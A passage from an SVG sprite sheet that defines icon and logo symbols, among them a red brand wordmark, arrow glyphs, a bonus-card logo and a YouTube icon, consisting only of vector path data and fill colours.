      <path d="M8.23,16.459A8.23,8.23,0,0,1,8.23,0H39.169a8.23,8.23,0,0,1,0,16.459Z" fill="#fff" fill-rule="evenodd"/>
      <path d="M14.826,22.4a7.577,7.577,0,0,1,0-15.154H45.765a7.577,7.577,0,1,1,0,15.154Z" transform="translate(-6.596 -6.596)" fill="#d9000d" fill-rule="evenodd"/>
      <path d="M46.431,41.914h2.656a1.069,1.069,0,0,0,.4.665,1.487,1.487,0,0,0,.859.2,1.453,1.453,0,0,0,.752-.166.5.5,0,0,0,.274-.454q0-.462-1.147-.752l-.353-.087c-.627-.162-1.127-.308-1.5-.442a3.7,3.7,0,0,1-.812-.373,2.3,2.3,0,0,1-.735-.845,2.476,2.476,0,0,1-.246-1.121,2.36,2.36,0,0,1,.951-1.989,5.138,5.138,0,0,1,5.2-.032A2.64,2.64,0,0,1,53.795,38.5H51.2a.807.807,0,0,0-.331-.56,1.336,1.336,0,0,0-.766-.186,1.18,1.18,0,0,0-.652.144.5.5,0,0,0-.213.44c0,.28.372.517,1.119.7.067.02.116.034.15.042l.491.12a7.211,7.211,0,0,1,1.938.683,2.426,2.426,0,0,1,.825.857,2.339,2.339,0,0,1,.26,1.133,2.571,2.571,0,0,1-.983,2.167,4.543,4.543,0,0,1-2.819.758,4.3,4.3,0,0,1-2.681-.758,2.868,2.868,0,0,1-1.111-2.133m14.541-3.631v6.285H58.691v-.926a2.908,2.908,0,0,1-.977.825,2.7,2.7,0,0,1-1.221.268,2.57,2.57,0,0,1-1.021-.191,1.954,1.954,0,0,1-.762-.566,1.975,1.975,0,0,1-.392-.817,7.855,7.855,0,0,1-.116-1.622V38.283H56.7v3.244a1.84,1.84,0,0,0,.191.993.739.739,0,0,0,.658.274.813.813,0,0,0,.7-.318,1.625,1.625,0,0,0,.234-.961V38.283Zm.529-2.23h2.516v8.515H61.5Zm7.546,5.385a1.941,1.941,0,0,0-.248-1.1.858.858,0,0,0-.756-.359.919.919,0,0,0-.8.349,1.921,1.921,0,0,0-.25,1.107,1.82,1.82,0,0,0,.256,1.068,1.007,1.007,0,0,0,1.538,0,1.8,1.8,0,0,0,.26-1.064m-4.477,5.65V38.283h2.21v.8a2.291,2.291,0,0,1,.859-.736,2.706,2.706,0,0,1,1.172-.235,2.44,2.44,0,0,1,1.974.916,4.262,4.262,0,0,1,0,4.843,2.494,2.494,0,0,1-2.023.908,2.415,2.415,0,0,1-1.017-.2,2.014,2.014,0,0,1-.756-.606v3.11Zm11.344-5.324a8.8,8.8,0,0,1-.951.294c-.625.166-.936.389-.936.665a.505.505,0,0,0,.185.417.805.805,0,0,0,.524.15,1.244,1.244,0,0,0,.91-.288,1.266,1.266,0,0,0,.286-.92c0-.089,0-.156,0-.2a.713.713,0,0,0-.016-.118m.23,2.8-.156-.6a3.213,3.213,0,0,1-1.032.623,3.594,3.594,0,0,1-1.247.2,2.372,2.372,0,0,1-1.643-.523,1.889,1.889,0,0,1-.579-1.478,1.637,1.637,0,0,1,.571-1.376,4.72,4.72,0,0,1,2.159-.647c.134-.02.315-.039.542-.063q1.185-.127,1.184-.614a.424.424,0,0,0-.217-.395,1.427,1.427,0,0,0-.684-.124.986.986,0,0,0-.6.154.638.638,0,0,0-.242.47H71.771a1.814,1.814,0,0,1,.865-1.6,4.673,4.673,0,0,1,2.494-.541,6.6,6.6,0,0,1,1.428.144,3,3,0,0,1,1.018.389,1.72,1.72,0,0,1,.623.679,2.594,2.594,0,0,1,.179,1.083v3.5a.683.683,0,0,0,.069.31.582.582,0,0,0,.2.223v.179Zm2.8,0V36.053h2.494v4.156l1.645-1.926h2.8L83.549,40.6l2.65,3.967H83.232l-1.367-2.25-.428.44v1.81Z" transform="translate(-42.251 -32.606)" fill="#fff" fill-rule="evenodd"/>
    </g>
	</symbol>

  <symbol id="tape-arrow" width="12" height="7" viewBox="0 0 12 7">
    <g transform="translate(4334.079 -766.289) rotate(90)">
      <path d="M5,6a1,1,0,0,1-.707-.293l-5-5a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l5,5A1,1,0,0,1,5,6Z" transform="translate(767.289 4323.079)"/>
      <path d="M0,6a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l5-5a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-5,5A1,1,0,0,1,0,6Z" transform="translate(767.289 4328.079)"/>
    </g>
  </symbol>

  <symbol id="sbonus-pCard" viewBox="0 0 3986 929">
    <path fill="#E31E24" fill-rule="nonzero" d="M1126 301l202 0c78,0 136,12 174,35 38,23 57,59 57,109 0,32 -8,60 -25,83 -16,23 -38,37 -65,44l0 4c36,9 62,25 78,47 16,22 24,51 24,86 0,53 -20,94 -59,124 -40,30 -93,45 -161,45l-225 0 0 -577zm156 221l47 0c22,0 40,-4 52,-13 12,-10 18,-23 18,-41 0,-33 -24,-49 -73,-49l-44 0 0 103zm0 114l0 122 55 0c49,0 73,-21 73,-62 0,-19 -6,-34 -20,-44 -13,-10 -31,-16 -56,-16l-52 0zm1590 242l-205 0 -210 -406 -4 0c5,64 8,112 8,146l0 260 -139 0 0 -577 204 0 210 401 2 0c-3,-58 -5,-105 -5,-140l0 -261 139 0 0 577zm615 -577l0 347c0,76 -21,135 -64,176 -43,41 -104,62 -185,62 -79,0 -139,-20 -181,-60 -42,-40 -63,-98 -63,-174l0 -351 156 0 0 339c0,40 8,70 23,88 15,19 38,28 68,28 32,0 55,-9 69,-27 14,-19 21,-49 21,-90l0 -338 156 0zm499 402c0,36 -9,68 -28,95 -18,28 -44,50 -78,65 -34,16 -74,23 -120,23 -39,0 -71,-2 -97,-8 -26,-5 -53,-15 -81,-28l0 -139c29,15 60,27 92,36 32,8 62,12 89,12 23,0 40,-4 51,-12 10,-8 16,-18 16,-31 0,-7 -2,-14 -7,-20 -4,-6 -11,-12 -21,-18 -9,-6 -35,-19 -77,-37 -37,-17 -65,-34 -84,-50 -19,-16 -33,-35 -42,-55 -9,-21 -13,-46 -13,-74 0,-53 19,-95 57,-124 39,-30 92,-45 160,-45 60,0 121,14 183,41l-48 120c-54,-24 -101,-37 -140,-37 -20,0 -35,4 -44,11 -9,7 -14,16 -14,27 0,11 6,21 18,30 12,9 43,26 95,49 50,23 84,47 104,72 19,26 29,58 29,97z"/>
    <path fill="#E31E24" d="M0 630l275 0c8,32 21,55 41,69 20,14 50,21 89,21 33,0 59,-6 78,-17 19,-12 28,-27 28,-47 0,-32 -39,-58 -118,-78 -16,-4 -28,-7 -37,-9 -65,-17 -116,-32 -155,-46 -38,-14 -66,-27 -84,-39 -34,-24 -59,-53 -76,-87 -17,-34 -25,-73 -25,-116 0,-88 32,-156 98,-206 66,-50 156,-75 271,-75 114,0 203,24 268,72 64,47 101,116 109,205l-268 0c-4,-26 -16,-46 -34,-58 -19,-13 -45,-20 -79,-20 -31,0 -53,5 -68,15 -15,11 -22,25 -22,46 0,29 39,53 116,73 7,2 12,3 15,4 12,3 29,7 51,13 103,26 170,49 201,70 39,26 67,56 85,89 18,33 27,72 27,117 0,98 -34,172 -101,225 -68,52 -166,78 -292,78 -117,0 -210,-26 -278,-78 -68,-53 -107,-126 -115,-221z"/>
    <path fill="#5B5B5B" d="M2068 297c101,50 170,154 170,274 0,170 -137,307 -306,307 -324,0 -423,-439 -137,-581l0 98c-52,41 -86,105 -86,176 0,124 100,223 223,223 123,0 223,-99 223,-223 0,-71 -34,-135 -87,-176l0 -98zm-152 -122l32 0c16,0 29,13 29,29l0 176c0,17 -13,30 -29,30l-32 0c-17,0 -30,-13 -30,-30l0 -176c0,-16 13,-29 30,-29z"/>
    <circle fill="#E31E24" cx="926" cy="539" r="71"/>
  </symbol>

	<symbol id="arrow-r" xmlns="http://www.w3.org/2000/svg" width="7" height="12" viewBox="0 0 7 12">
		<g transform="translate(-766.289 -4322.079)">
			<path d="M5,6a1,1,0,0,1-.707-.293l-5-5a1,1,0,0,1,0-1.414,1,1,0,0,1,1.414,0l5,5A1,1,0,0,1,5,6Z" transform="translate(767.289 4323.079)"/>
			<path d="M0,6a1,1,0,0,1-.707-.293,1,1,0,0,1,0-1.414l5-5a1,1,0,0,1,1.414,0,1,1,0,0,1,0,1.414l-5,5A1,1,0,0,1,0,6Z" transform="translate(767.289 4328.079)"/>
		</g>
	</symbol>


  <symbol id="youtube" width="35" height="26" viewBox="0 0 21.104 15.833">
    <path d="M20.893,3.417a5.075,5.075,0,0,0-.838-2.236A2.911,2.911,0,0,0,17.94.229C14.987,0,10.557,0,10.557,0h-.01S6.117,0,3.164.229a2.912,2.912,0,0,0-2.114.952A5.083,5.083,0,0,0,.211,3.417,36.263,36.263,0,0,0,0,7.06V8.767a36.25,36.25,0,0,0,.211,3.644,5.064,5.064,0,0,0,.838,2.234,3.451,3.451,0,0,0,2.327.963c1.688.173,7.176.226,7.176.226s4.435-.008,7.388-.234a2.924,2.924,0,0,0,2.114-.954,5.073,5.073,0,0,0,.838-2.234A36.267,36.267,0,0,0,21.1,8.768V7.06a36.267,36.267,0,0,0-.211-3.644" fill="#fff"/>
    <path d="M12,6v7.917l6.6-3.958Z" transform="translate(-4.083 -2.042)" fill="#E02F2F"/>
  </symbol>
</svg>